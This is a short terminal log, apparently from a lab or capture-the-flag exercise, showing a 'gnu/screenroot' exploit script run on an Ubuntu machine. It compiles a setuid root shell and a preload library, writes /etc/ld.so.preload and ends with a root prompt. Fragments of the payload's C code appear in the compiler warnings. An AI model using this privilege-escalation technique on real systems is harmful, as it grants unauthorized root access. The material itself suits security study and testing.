 joker@ubuntu:/tmp$ chmod +x exploit.sh
joker@ubuntu:/tmp$ ./exploit.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
     setuid(0);
     ^
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
     setgid(0);
     ^
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
     seteuid(0);
     ^
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
     setegid(0);
     ^
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-joker.

# whoami
root
#